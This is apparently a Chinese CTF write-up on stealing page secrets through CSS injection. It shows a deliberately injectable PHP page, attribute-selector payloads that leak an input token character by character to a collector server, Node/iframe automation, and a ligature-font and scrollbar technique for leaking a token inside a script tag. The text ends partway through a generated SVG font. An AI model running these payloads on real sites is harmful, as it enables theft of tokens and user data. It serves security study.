这是本次比赛做起来最有跪感的一题了,当时比赛的时候怎么都弄不出来…赛后问了一下,主要还是差了一篇文章 Wykradanie danych w świetnym stylu – czyli jak wykorzystać CSS-y do ataków na webaplikację,这个标题是个波兰语,中文翻译过来就是使用 CSS 攻击 Web 应用程序,从文章内容也看到了 RPO 的攻击引述,也正是之前 noxss 2017 的解法。
[TOC]
Preparation
所做的实验测试均在 Chrome 78.0.3904.97 版本上,Firefox 有一些场景未测试成功。
我们需要的有 fontforge / nodejs / npm|yarn ,安装 fontforge on ubuntu,安装 nodejs on ubuntu
INTRO
在我们看题之前,我们先来看看一些简化的情况
首先创建一个 css.php ,内容如下:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>Document</title>
</head>
<body>
<?php
$token1 = md5($_SERVER['HTTP_USER_AGENT']);
$token2 = md5($token1);
?>
<input type=hidden value=<?=$token1 ?>>
<script>
var TOKEN = "<?=$token2 ?>";
</script>
<style>
<?=preg_replace('#</style#i', '#', $_GET['css']) ?>
</style>
</body>
</html>
这段代码也比较简单,input 标签与 script 标签内均有一个 token ,我们需要使用传入 css 参数来获取这两个 token
Token1 - Get From Input
首先我们来尝试去获取第一个 token1 ,也就是在 input 标签内的 value 属性值,我们可控的只有 css 参数,所以我们只能去尝试构造 css 来获取 input 标签内的 value 属性值。
在 css 当中我们可以使用 css 选择器来选择我们的标签元素,例如
/* 设置 body 标签元素 */
body { }
/* 设置 .test class 的样式 */
.test { }
/* 设置 id 为 test2 的样式 */
#test2 { }
/* 设置 value 为 abc 的 input 标签的样式 */
input[value="abc"] { }
/* 设置 value 为 a 开头的 input 标签的样式 */
input[value^="a"] { }
我们可以看到在 css 选择器当中,我们可以设置类似value^="a"这样的选择器来获取我们的元素,所以这里我们大概可以有这么一个操作:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>Document</title>
</head>
<body>
<input type=hidden value="7b8a45b8297cf82cc3cefc174c3ae5a1">
<style>
input[value^="0"] {
background: url(http://127.0.0.1:9999/0);
}
input[value^="7"] {
background: url(http://127.0.0.1:9999/7);
}
</style>
</body>
</html>

可以看到我们这里收到了value^="7"选择器发来的请求,所以我们也可以i使用枚举思想来进行爆破获取 token1
Token1 - Auto Get From Input
剩下的就是要思考我们要如何去构造自动化工具去获取这个 token1 了,这里自动化的难点就在于如何获取爆破的时候是哪个字符正确了而发起了请求,无法拿到这个 callback 我们也就没有依据判断究竟是哪个字符注入正确了而发起了请求。
原文是采取了使用 cookie 的方式来进行这个 callback 的过程:
- 在服务器上放置一个有 iframe 页面 index.html ,src 为要注入的页面 css
- 建立一个服务供接受注入字符发来的请求,并且服务通过设置一个 cookie 来响应这个请求
- index.html 根据 cookie 来进行判断注入的字符是否正确,正确的话就使用变量进行存储然后接着下一位的爆破
我们在服务端就需要提供这么些功能,所以我们可以构造这么个服务,用npm install或者yarn以下面这个 package.json 构建
{
"name": "css-attack-1",
"version": "1.0.0",
"description": "",
"main": "index.js",
"dependencies": {
"express": "^4.15.5",
"js-cookie": "^2.1.4"
},
"devDependencies": {},
"author": "",
"license": "ISC"
}
以及相应的服务代码:
const express = require('express');
const app = express();
app.disable('etag');
const PORT = 3000;
app.get('/token/:token',(req,res) => {
const { token } = req.params; //var {a} = {a:1, b:2}; => var obj = {a:1, b:2};var a = obj.a;
console.log(token);
res.cookie('token',token);
res.send('')
});
app.get('/cookie.js',(req,res) => {
res.sendFile('js.cookie.js',{
root: './node_modules/js-cookie/src/'
});
});
app.get('/index.html',(req,res) => {
res.sendFile('index.html',{
root: '.'
});
});
app.listen(PORT, () => {
console.log(`Listening on ${PORT}...`);
});
然后使用node index.js跑起来就行了。
整个流程大致是如下一个流程:
- 如果我们目前提取的 token 长度小于预期的长度,则我们执行以下操作
- 删除包含所有先前提取数据的 cookie
- 创建一个 iframe 标签,并 src 指向我们构造好的字符爆破的页面。
- 我们一直等到自己的服务 callback 为爆破请求设置含有 token 的 cookie
- 设置 cookie 后,我们将其设置为当前的已知 token 值,并返回到步骤1
所以我们可以有大致以下框架:
<big id=token></big><br>
<iframe id=iframe></iframe>
<script>
(async function () {
const EXPECTED_TOKEN_LENGTH = 32;
const ALPHABET = Array.from("0123456789abcdef");
const iframe = document.getElementById('iframe');
let extractedToken = '';
while (extractedToken.length < EXPECTED_TOKEN_LENGTH) {
clearTokenCookie();
createIframeWithCss();
extractedToken = await getTokenFromCookie();
document.getElementById('token').textContent = extractedToken;
}
})();
</script>
首先我们可以直接使用 js-cookie 这个项目来直接清除 cookie
function clearTokenCookie() {
Cookies.remove('token');
}
接下来,我们需要为 iframe 标签构造注入的页面 URL :
function createIframeWithCss() {
iframe.src = 'http://127.0.0.1/css.php?css=' + encodeURIComponent(generateCSS());
}
以及生成 css 的函数:
function generateCSS() {
let css = '';
for (let char of ALPHABET) {
css += `input[value^="${extractedToken}${char}"] {
background: url(http://127.0.0.1:3000/token/${extractedToken}${char})
}`;
}
return css;
}
最后我们需要实现通过等待反向连接来设置 cookie ,用 JS 中的 Promise 机制来构建异步函数,每隔50毫秒检查一次 cookie 是否已设置,如果已设置,该函数将立即返回该值。
function getTokenFromCookie() {
return new Promise(resolve => {
const interval = setInterval(function() {
const token = Cookies.get('token');
if (token) {
clearInterval(interval);
resolve(token);
}
}, 50);
});
}
最后整合起来的攻击方式是这样的:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>Document</title>
</head>
<body>
<script src="http://127.0.0.1:3000/cookie.js"></script>
<big id=token></big><br>
<iframe id=iframe></iframe>
<script>
(async function () {
const EXPECTED_TOKEN_LENGTH = 32;
const ALPHABET = Array.from("0123456789abcdef");
const iframe = document.getElementById('iframe');
let extractedToken = '';
while (extractedToken.length < EXPECTED_TOKEN_LENGTH) {
clearTokenCookie();
createIframeWithCss();
extractedToken = await getTokenFromCookie();
document.getElementById('token').textContent = extractedToken;
}
function getTokenFromCookie() {
return new Promise(resolve => {
const interval = setInterval(function () {
const token = Cookies.get('token');
if (token) {
clearInterval(interval);
resolve(token);
}
}, 50);
});
}
function clearTokenCookie() {
Cookies.remove('token');
}
function generateCSS() {
let css = '';
for (let char of ALPHABET) {
css += `input[value^="${extractedToken}${char}"] {
background: url(http://127.0.0.1:3000/token/${extractedToken}${char})
}`;
}
return css;
}
function createIframeWithCss() {
iframe.src = 'http://127.0.0.1/css.php?css=' + encodeURIComponent(generateCSS());
}
})();
</script>
</body>
</html>
效果如下图所示:

Token1 - Same Origin
这个过程需要理解的就是在字符注入爆破成功时设置的 cookie ,它需要我们用 iframe src 同源的域名才能拿到这个 cookie ,否则会受到同源策略的限制拿不到,我们可以做一个简单的测试:
<big id=token></big><br>
<iframe src="http://127.0.0.1:3000/token/7"></iframe>
<script src="http://127.0.0.1:3000/cookie.js"></script>
<script>
(async function () {
const EXPECTED_TOKEN_LENGTH = 32;
const ALPHABET = Array.from("0123456789abcdef");
const iframe = document.getElementById('iframe');
let extractedToken = '';
clearTokenCookie();
extractedToken = await getTokenFromCookie();
document.getElementById('token').textContent = extractedToken;
function getTokenFromCookie() {
return new Promise(resolve => {
const interval = setInterval(function () {
const token = Cookies.get('token');
if (token) {
clearInterval(interval);
resolve(token);
}
}, 50);
});
}
function clearTokenCookie() {
Cookies.remove('token');
}
})();
</script>
<iframe src="http://127.0.0.1:3000/token/78"></iframe>

这里zedd.vv映射到了 127.0.0.1 ,可以看到因为不同源,zedd.vv是拿不到 iframe 的 cookie 的,而通过 127.0.0.1 访问 test.html ,因为服务对于 cookie 的设置存在Path=/,所以我们能在父页面也能拿到 iframe 当中的 cookie
Token2 - Font
现在我们来尝试去获取 javascript 代码中的 token2,在开始之前我们先了解一下什么叫做连字:
简而言之,字体中的连字是至少两个具有图形表示形式的字符的序列。最常见的连字可能是"fi"序列。在下面的图片中,我们可以很清晰地看到"f"与"i";而在第二行中,我们对这两个字母的顺序使用了不同的字体表示-字母"f"的顶部连接到"i"上方的点。这里我们应该将连字与字距区别开来:字距调整仅确定字体中字母之间的距离,而连字是给定字符序列的完全独立的字形(图形符号)。

我们可以借助 fontforge 来生成我们需要的连字,因为现代浏览器已经不支持 SVG 格式的字体了,我们可以利用 fontforge 将 SVG 格式转换成 WOFF 格式,我们可以准备一个名为 script.fontforge 的文件,内容如下:
#!/usr/bin/fontforge
Open($1)
Generate($1:r + ".woff")
我们可以用fontforge script.fontforge <plik>.svg这个命令来生成 woff 文件,下面这段 svg 代码定义了一种名叫 hack 的字体,包括 a-z 26 个0宽度的字母,以及 sekurak 这个宽度为8000的连字。
<svg>
<defs>
<font id="hack" horiz-adv-x="0">
<font-face font-family="hack" units-per-em="1000" />
<missing-glyph />
<glyph unicode="a" horiz-adv-x="0" d="M1 0z"/>
<glyph unicode="b" horiz-adv-x="0" d="M1 0z"/>
<glyph unicode="c" horiz-adv-x="0" d="M1 0z"/>
<glyph unicode="d" horiz-adv-x="0" d="M1 0z"/>
<glyph unicode="e" horiz-adv-x="0" d="M1 0z"/>
<glyph unicode="f" horiz-adv-x="0" d="M1 0z"/>
<glyph unicode="g" horiz-adv-x="0" d="M1 0z"/>
<glyph unicode="h" horiz-adv-x="0" d="M1 0z"/>
<glyph unicode="i" horiz-adv-x="0" d="M1 0z"/>
<glyph unicode="j" horiz-adv-x="0" d="M1 0z"/>
<glyph unicode="k" horiz-adv-x="0" d="M1 0z"/>
<glyph unicode="l" horiz-adv-x="0" d="M1 0z"/>
<glyph unicode="m" horiz-adv-x="0" d="M1 0z"/>
<glyph unicode="n" horiz-adv-x="0" d="M1 0z"/>
<glyph unicode="o" horiz-adv-x="0" d="M1 0z"/>
<glyph unicode="p" horiz-adv-x="0" d="M1 0z"/>
<glyph unicode="q" horiz-adv-x="0" d="M1 0z"/>
<glyph unicode="r" horiz-adv-x="0" d="M1 0z"/>
<glyph unicode="s" horiz-adv-x="0" d="M1 0z"/>
<glyph unicode="t" horiz-adv-x="0" d="M1 0z"/>
<glyph unicode="u" horiz-adv-x="0" d="M1 0z"/>
<glyph unicode="v" horiz-adv-x="0" d="M1 0z"/>
<glyph unicode="w" horiz-adv-x="0" d="M1 0z"/>
<glyph unicode="x" horiz-adv-x="0" d="M1 0z"/>
<glyph unicode="y" horiz-adv-x="0" d="M1 0z"/>
<glyph unicode="z" horiz-adv-x="0" d="M1 0z"/>
<glyph unicode="sekurak" horiz-adv-x="8000" d="M1 0z"/>
</font>
</defs>
</svg>
将以上代码保存为 test.svg,然后使用fontforge ./script.fontforge test.svg命令生成 test.woff ,我们再将其引入就好了。
这里我们做个简单的验证,将以下代码保存为 test.html
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>Document</title>
</head>
<body>
<style>
@font-face {
font-family: "hack";
src: url("./test.woff");
}
span {
background: lightblue;
font-family: "hack";
}
body {
white-space: nowrap;
}
body::-webkit-scrollbar {
background: blue;
}
body::-webkit-scrollbar:horizontal {
background: url(http://127.0.0.1:9999);
}
</style>
<span id=span>123sekurak123</span>
</body>
</html>
然后用一个 font.html 用 iframe 将其引入:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>Document</title>
</head>
<body>
<iframe src="http://127.0.0.1/test.html" frameborder="0" width="100px"></iframe>
</body>
</html>

访问 test.html 之后我们可以看到收到了请求。
这里的原理也比较简单,在基于 WebKit 或其分支之一的浏览器中,我们可以使用-webkit-scrollbar来设置滚动条样式,而出现滚动条样式,我们需要使用nowrap让其不换行。这里需要注意的是,如果要完全设置样式,先得添加伪类-webkit-scrollbar,这样才能利用连字的宽度来触发-webkit-scrollbar:horizontal属性来执行我们的请求。
Token2 - Get From JavaScript
从上面这个 demo 我们大概就可以得到一个思路了,将所有字体也都设置为0,然后用连字的方法来爆破得到 token2
这里直接给出波兰那位作者的代码:
const express = require('express');
const app = express();
// Serwer ExprssJS domyślnie dodaje nagłówek ETag,
// ale nam nie jest to potrzebne, więc wyłączamy.
app.disable('etag');
const PORT = 3001;
const js2xmlparser = require('js2xmlparser');
const fs = require('fs');
const tmp = require('tmp');
const rimraf = require('rimraf');
const child_process = require('child_process');
// Generujemy fonta dla zadanego przedrostka
// i znaków, dla których ma zostać utworzona ligatura.
function createFont(prefix, charsToLigature) {
let font = {
"defs": {
"font": {
"@": {
"id": "hack",
"horiz-adv-x": "0"
},
"font-face": {
"@": {
"font-family": "hack",
"units-per-em": "1000"
}
},
"glyph": []
}
}
};
// Domyślnie wszystkie możliwe znaki mają zerową szerokość...
let glyphs = font.defs.font.glyph;
for (let c = 0x20; c <= 0x7e; c += 1) {
const glyph = {
"@": {
"unicode": String.fromCharCode(c),
"horiz-adv-x": "0",
"d": "M1 0z",
}
};
glyphs.push(glyph);
}
// ... za wyjątkiem ligatur, które są BARDZO szerokie.
charsToLigature.forEach(c => {
const glyph = {
"@": {
"unicode": prefix + c,
"horiz-adv-x": "10000",
"d": "M1 0z",
}
}
glyphs.push(glyph);
});
// Konwertujemy JSON-a na SVG.
const xml = js2xmlparser.parse("svg", font);
// A następnie wykorzystujemy fontforge
// do zamiany SVG na WOFF.
const tmpobj = tmp.dirSync();
fs.writeFileSync(`${tmpobj.name}/font.svg`, xml);
child_process.spawnSync("/usr/bin/fontforge", [
`${__dirname}/script.fontforge`,
`${tmpobj.name}/font.svg`
]);
const woff = fs.readFileSync(`${tmpobj.name}/font.woff`);
// Usuwamy katalog tymczasowy.
rimraf.sync(tmpobj.name);
// I zwracamy fonta w postaci WOFF.
return woff;
}
// Endpoint do generowania fontów.
app.get("/font/:prefix/:charsToLigature", (req, res) => {
const { prefix, charsToLigature } = req.params;
// Dbamy o to by font znalazł się w cache'u.
res.set({
'Cache-Control': 'public, max-age=600',
'Content-Type': 'application/font-woff',
'Access-Control-Allow-Origin': '*',
});
res.send(createFont(prefix, Array.from(charsToLigature)));
});
// Endpoint do przyjmowania znaków przez połączenie zwrotne
app.get("/reverse/:chars", function(req, res) {
res.cookie('chars', req.params.chars);
res.set('Set-Cookie', `chars=${encodeURIComponent(req.params.chars)}; Path=/`);
res.send();
});
app.get('/cookie.js', (req, res) => {
res.sendFile('js.cookie.js', {
root: './node_modules/js-cookie/src/'
});
});
app.get('/index.html', (req, res) => {
res.sendFile('index.html', {
root: '.'
});
});
app.listen(PORT, () => {
console.log(`Listening on ${PORT}...`);
})
这里我们先只用到/font的 api 用来直接生成我们需要的 woff 文件,然后我们构造两个页面,第一个 test.html ,包含我们需要获取的 token2 ,有以下代码:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>Document</title>
</head>
<body>
<script>
var token2 = "7b8a45b8297cf82cc3cefc174c3ae5a1";
</script>
<style>
@font-face {
font-family: "hack";
src: url(http://172.16.71.138:3001/font/%22/7);
}
script {
display: table;
font-family: "hack";
white-space: nowrap;
background: lightblue;
}
body::-webkit-scrollbar {
background: blue;
}
body::-webkit-scrollbar:horizontal {
display:block;
background: blue url(http://127.0.0.1:9999);
}
</style>
</body>
</html>
我们这里用display:table将script标签内的内容输出出来,然后禁止换行,并使用我们构造的字体。那个 url 获取到的就是以下 svg 生成的 woff 文件:
<?xml version='1.0'?>
<svg>
<defs>
<font id='hack' horiz-adv-x='0'>
<font-face font-family='hack' units-per-em='1000'/>
<glyph unicode=' ' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='!' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='"' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='#' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='$' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='%' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='&' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode=''' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='(' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode=')' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='*' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='+' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode=',' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='-' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='.' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='/' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='0' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='1' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='2' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='3' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='4' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='5' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='6' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='7' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='8' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='9' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode=':' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode=';' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='<' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='=' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='>' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='?' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='@' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='A' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='B' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='C' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='D' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='E' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='F' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='G' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='H' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='I' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='J' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='K' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='L' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='M' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='N' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='O' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='P' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='Q' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='R' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='S' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='T' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='U' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='V' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='W' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='X' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='Y' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='Z' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='[' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='\' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode=']' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='^' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='_' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='`' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='a' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='b' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='c' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='d' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='e' horiz-adv-x='0' d='M1 0z'/>
<glyph unicode='f' horiz-adv-x='0' d='M1 0z'/>
